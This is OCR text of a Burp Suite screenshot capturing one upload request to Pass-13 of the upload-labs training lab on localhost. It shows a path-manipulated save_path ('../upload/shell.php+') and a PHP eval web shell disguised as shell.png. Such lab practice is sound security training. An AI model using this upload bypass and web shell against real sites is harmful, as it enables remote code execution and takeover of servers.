 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wu
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 Content-Length: 511
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTAyPe3wm64ngILGe
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-13/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryTAyPe3wm64ngILGe
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/shell.php+
26 ------WebKitFormBoundaryTAyPe3wm64ngILGe
27 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
28 Content-Type: application/octet-stream
29
30 <?php
31 header("Content-type:text/html;charset=gb1232");
32 echo "<pre>";
33 @eval($_POST['wuya']);
34 ?>
35 ------WebKitFormBoundaryTAyPe3wm64ngILGe
36 Content-Disposition: form-data; name="submit"
37
38 □□□
39 ------WebKitFormBoundaryTAyPe3wm64ngILGe--
40